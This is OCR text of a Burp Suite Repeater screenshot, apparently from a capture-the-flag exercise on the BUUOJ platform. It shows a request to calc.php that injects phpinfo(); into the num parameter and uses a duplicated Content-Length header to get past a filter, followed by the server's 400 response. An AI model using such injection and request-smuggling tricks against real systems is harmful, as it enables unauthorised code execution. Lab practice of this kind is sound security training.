 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.6.1 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
10 ×
Send Cancel < > Target: http://node4.buuoj.cn:26207 HTTP/1
Request
Pretty Raw Hex \n
1 GET /calc.php?num=phpinfo(); HTTP/1.1
2 Host: node4.buuoj.cn:26207
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/104.0.5112.81 Safari/537.36 Edg/104.0.1293.54
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
9 Connection: keep-alive
10 Content-Length: 71
11 Content-Length: 71
12
13
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Date: Sun, 21 Aug 2022 13:54:37 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Connection: close
5 Content-Type: text/html; charset=iso-8859-1
6
7 <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
8 <html>
<head>
9 <title>
400 Bad Request
</title>
10 </head>
<body>
11 <h1>
Bad Request
</h1>
12 <p>
Your browser sent a request that this server could not understand.<br />
13 </p>
14 <hr>
15 <address>
Apache/2.4.18 (Ubuntu) Server at node4.buuoj.cn Port 26207
</address>
16 </body>
</html>
17 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"DTD/xhtml1-transitional.dtd">
18 <html xmlns="http://www.w3.org/1999/xhtml">
<head>
19 <style type="text/css">
20 body{
background-color:#fff;
Search... 0 matches
INSPECTOR
Done 88,760 bytes | 103 millis